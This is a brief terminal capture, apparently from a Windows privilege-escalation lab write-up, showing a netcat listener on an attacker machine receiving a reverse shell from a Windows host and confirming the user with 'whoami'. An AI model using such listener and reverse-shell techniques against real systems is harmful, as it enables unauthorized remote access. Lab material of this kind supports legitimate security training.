 Kali Linux
user@attackerpc$ nc -lvp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.175.90 50649
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\svcusr1